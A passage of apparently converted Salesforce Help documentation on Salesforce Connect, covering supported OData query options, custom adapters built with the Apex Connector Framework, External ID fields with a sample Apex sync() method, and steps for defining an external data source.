

Tip: A binary value from an external system is represented in Salesforce as a base64-encoded string. You can convert it to a value of type Blob by using the EncodingUtil.base64Decode(inputString) Apex method.

#### OData 4.0 Complex Types

Salesforce Connect supports OData complex types as follows.

**•** External data of complex type is flattened into a string that contains field names and values. For example, an address is flattened into the following string.

Street: 55 East 5th Street, City: New York, State: NY, Zip: 10003

**•** An external object custom field associated with an OData complex type on the external system is always read only, even if the external object is writable.

#### SEE ALSO:

<span id="page-5275-0"></span>[Sync Considerations for Salesforce Connect—All Adapters](#page-5230-0) [OData Reference for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5272-0) Apex Developer Guide: EncodingUtil Class: base64Decode (inputString)

#### OData Query String Options

The OData adapters for Salesforce Connect use a subset of the OData 2.0 and 4.0 system functions and filter expression constructs to query external systems.

When your users or the Force.com platform interact with external objects, the OData 2.0 or 4.0 adapter for Salesforce Connect converts those actions into OData queries. Salesforce performs an OData callout each time that:

- **•** A user clicks an external object tab for a list view.
- **•** A user views a record detail page of an external object.
- **•** A user views a record detail page of a parent object that displays a related list of child external object records.
- **•** A user performs a Salesforce global search.
- **•** A user creates, edits, or deletes an external object record. (This doesn't apply to the cross-org adapter.)
- **•** A user runs a report.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

- **•** The preview loads in the report builder.
- **•** An external object is queried via flows, APIs, Apex, SOQL, or SOSL.
- **•** You validate or sync an external data source.

The following sections describe the Salesforce Connect implementation as a consumer of OData services. Salesforce automatically creates the OData queries so that you, as an administrator or developer, don't have to. However, understanding how OData queries are generated—or even attempting manual OData queries—can help you troubleshoot issues with the external system's OData producer. For details about each system query option, go to [www.odata.org](http://www.odata.org).

Salesforce Connect supports only the following OData system query options. All other options in the OData 2.0 and 4.0 specifications are unused.

- **•** \$count [\(OData 4.0 only\)](#page-5276-0) on page 5269
- **•** [\\$filter](#page-5276-1) on page 5269
- **•** [\\$inlinecount](#page-5277-0) (OData 2.0 only) on page 5270
- **•** [\\$orderby](#page-5277-1) on page 5270
- **•** \$search [\(OData 4.0 only\)](#page-5277-2) on page 5270
- **•** [\\$select](#page-5278-0) on page 5271
- **•** [\\$skip](#page-5278-1) on page 5271
- **•** [\\$top](#page-5278-2) on page 5271
- <span id="page-5276-0"></span>**•** [OData 2.0 Custom Query Option](#page-5279-0) on page 5272

#### **\$count (OData 4.0 only)**

Specifies that the response must include the number of rows that the URI identifies after \$filter system query options are applied, but before \$top and \$skip system query options are applied.

When Request Row Counts is enabled on the external data source, Salesforce includes \$count=true in all OData 4.0 queries of that external data source to determine the total number of items in each result set. If Request Row Counts is disabled, Salesforce includes \$count=false in all OData 4.0 queries of the external data source.



<span id="page-5276-1"></span>

#### **\$filter**

Filters the collection of resources that's addressed by a request URL. The response contains the results that evaluate to true.

#### **Examples**





#### **Examples**

#### <span id="page-5277-0"></span>**\$inlinecount (OData 2.0 only)**

Specifies that the response must include a count of the number of rows that the URI identifies after \$filter system query options are applied but before \$top and \$skip system query options are applied.

When Request Row Counts is enabled on the external data source, Salesforce uses \$inlinecount in all OData 2.0 queries of that external data source to determine the total number of items in each result set. If Request Row Counts is disabled, \$inlinecount is excluded from all OData 2.0 queries of the external data source.

#### **Examples**



#### <span id="page-5277-1"></span>**\$orderby**

Sorts the result set in ascending or descending order.

#### **Examples**



#### <span id="page-5277-2"></span>**\$search (OData 4.0 only)**

Requests entities that match the search query string as a free-text search expression. Enable this option by selecting Use Free-Text Search Expressions on the external data source.

By default, Use Free-Text Search Expressions is not enabled. The search query string is used as the contains value in the \$filter system query option.

#### **Examples**



## <span id="page-5278-0"></span>**\$select**

Requests a limited set of properties for each entity.

#### **Examples**



#### <span id="page-5278-1"></span>**\$skip**

Specifies the number of items in the queried collection to skip in the result set.

#### **Examples**



#### <span id="page-5278-2"></span>**\$top**

Specifies the number of items in the queried collection to include in the result. The value in the LIMIT clause of a SOQL query doesn't always match the requested \$top value, because the latter is modified as needed for client-driven paging and queryMore() calls.

## **Examples**



#### **Examples**

http://services.example.org/my.svc/Suppliers?\$select=SupplierID& \$inlinecount=allpages&**\$top=26** Resulting OData query

#### <span id="page-5279-0"></span>**OData 2.0 Custom Query Option**

If the OData producer supports a custom query string option, enter the name of the query string parameter in the Custom Query Option for Salesforce Search field in the external data source definition. Without the custom query option, the search query string is used as the substringof value in the \$filter system query option.

#### **Examples**



#### SEE ALSO:

[OData Producer Considerations for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5269-0) [OData Reference for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5272-0) [Client-driven and Server-driven Paging for Salesforce Connect—OData 2.0 and 4.0 Adapters](#page-5262-0)

## <span id="page-5279-1"></span>Salesforce Connect: Custom—Access External Data via Apex

## Custom Adapter for Salesforce Connect

Connect to any data anywhere for a complete view of your business. Use the Apex Connector Framework to develop a custom adapter for Salesforce Connect.

Your users and the Force.com platform interact with the external data via external objects. For each of those interactions, Salesforce Connect invokes methods in the Apex classes that compose the custom adapter. Salesforce invokes the custom adapter's Apex code each time that:

- **•** A user clicks an external object tab for a list view.
- **•** A user views a record detail page of an external object.
- **•** A user views a record detail page of a parent object that displays a related list of child external object records.
- **•** A user performs a Salesforce global search.
- **•** A user creates, edits, or deletes an external object record. (This doesn't apply to the cross-org adapter.)
- **•** A user runs a report.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

- **•** The preview loads in the report builder.
- **•** An external object is queried via flows, APIs, Apex, SOQL, or SOSL.
- **•** You validate or sync an external data source.

For details on using the Apex Connector Framework, see "Salesforce Connect" and "DataSource Namespace" in the Force.com Apex Code [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/).

#### [External IDs for External Objects in Salesforce Connect—Custom Adapter](#page-5280-0)

When you access external data with a custom adapter for Salesforce Connect, the values of the External ID standard field on an external object come from the DataSource. Column named ExternalId.

#### SEE ALSO:

[Salesforce Connect](#page-5223-0)

<span id="page-5280-0"></span>[Access External Data with a Custom Adapter for Salesforce Connect](#page-5281-0) [Considerations for Salesforce Connect—Custom Adapter](#page-5285-0)

### External IDs for External Objects in Salesforce Connect—Custom Adapter

When you access external data with a custom adapter for Salesforce Connect, the values of the External ID standard field on an external object come from the DataSource.Column named ExternalId.

Each external object has an External ID standard field. Its values uniquely identify each external object record in your org. When the external object is the parent in an external lookup relationship, the External ID standard field is used to identify the child records.

## Important:

- The custom adapter's Apex code must declare the DataSource.Column named ExternalId and provide its values.
- **•** Don't use sensitive data as the values of the External ID standard field, because Salesforce sometimes stores those values.
	- **–** External lookup relationship fields on child records store and display the External ID values of the parent records.
	- **–** For internal use only, Salesforce stores the External ID value of each row that's retrieved from the external system. This behavior doesn't apply to external objects that are associated with high-data-volume external data sources.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Example: This excerpt from a sample DataSource.Connection class shows the DataSource.Column named ExternalId.

```
override global List<DataSource.Table> sync() {
    List<DataSource.Table> tables =
    new List<DataSource.Table>();
List<DataSource.Column> columns;
columns = new List<DataSource.Column>();
columns.add(DataSource.Column.text('title', 255));
columns.add(DataSource.Column.text('description',255));
columns.add(DataSource.Column.text('createdDate',255));
```

```
columns.add(DataSource.Column.text('modifiedDate',255));
columns.add(DataSource.Column.url('selfLink'));
columns.add(DataSource.Column.url('DisplayUrl'));
columns.add(DataSource.Column.text('ExternalId',255));
tables.add(DataSource.Table.get('googleDrive','title',
    columns));
return tables;
}
```
## SEE ALSO:

[Custom Adapter for Salesforce Connect](#page-5279-1) [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/)

## <span id="page-5281-0"></span>Access External Data with a Custom Adapter for Salesforce Connect



Let users view, search, and modify any data anywhere from within their Salesforce organization.

Setting up Salesforce Connect with a custom adapter involves these high-level steps.

**1.** [Develop the custom adapter for Salesforce Connect.](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/)

Using the Apex Connector Framework, create the DataSource. Connection and DataSource. Provider classes that comprise the custom adapter.

**2.** [Define remote sites for Apex callouts.](#page-985-0)

for external systems:

If the custom adapter involves any Apex callouts, define each callout endpoint as a remote site in your organization. However, you don't need to define a remote site for a callout whose endpoint is specified as a [named credential](#page-986-0) instead of a URL.

**3.** [Define an external data source of type](#page-5283-0) Salesforce Connect: Custom.

If you created multiple custom adapters, make sure that the external data source's Type field specifies the correct DataSource.Provider class.

**4.** [Create the external objects.](#page-5289-0)

Perform this task only if you don't sync to automatically create the external objects. Create an external object for each external data table that you want to access from your Salesforce org.

**5.** [Create help content for the external objects.](#page-4345-0)

Create Visualforce pages that describe the external data. When your users click **Help for this Page** on an external object, they read your custom help content. Remember, your users won't find information about the external data in the Salesforce Help.

**6.** [Add custom fields and relationships to the external objects.](#page-4419-0)

Create relationships between objects. If you didn't sync to automatically create the external objects and their fields, create a custom field for each external table column that you want to access from your Salesforce org.

**7.** [Enable user access to external objects.](#page-549-0)

Grant object permissions through permission sets or profiles.

**8.** [Enable user access to the fields on the external objects.](#page-573-0)

Grant field permissions through permission sets or profiles.

- **9.** If the external data source uses per-user authentication:
	- **a.** [Let users authenticate to the external system.](#page-5291-0)

Grant users access to authentication settings for the external data source through permission sets or profiles.

**b.** [Set up each user's authentication settings.](#page-5292-0)

You or your users can perform this task.



**Tip:** Train your users on how to set up their authentication settings for external systems. Make sure that they know which credentials to enter for each external system. If you're using OAuth 2.0, test the OAuth flow for potentially confusing prompts or redirects, and train your users as needed. OAuth flows vary, depending on your external system, authentication provider, and specified scopes.

## SEE ALSO:

[Custom Adapter for Salesforce Connect](#page-5279-1) [Considerations for Salesforce Connect—All Adapters](#page-5227-0) Developer Guide: [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.pages.meta/pages/pages_intro.htm) [External Object Relationships](#page-5294-0)

<span id="page-5283-0"></span>Define an External Data Source for Salesforce Connect—Custom Adapter

Connect your Salesforce org to any data anywhere via a Salesforce Connect custom adapter that you create with the Apex Connector Framework.

Before you begin, develop the custom adapter for Salesforce Connect. If the custom adapter uses Apex callouts, also define remote sites for the callout endpoints. See [Access External Data with a](#page-5281-0) [Custom Adapter for Salesforce Connect](#page-5281-0) on page 5274.

- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**, or click **Edit** to modify an existing external data source.
- **3.** Complete the fields.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To create and edit external data sources:



- **4.** Select the authentication protocol.
	- **•** If you select **Password Authentication**, enter the username and password for accessing the external system. Password authentication is available only when the DataSource. Provider class declares the BASIC authentication capability.
	- **•** If you select **OAuth 2.0**, complete the following fields.

OAuth 2.0 is available only when the DataSource. Provider class declares the OAUTH authentication capability.



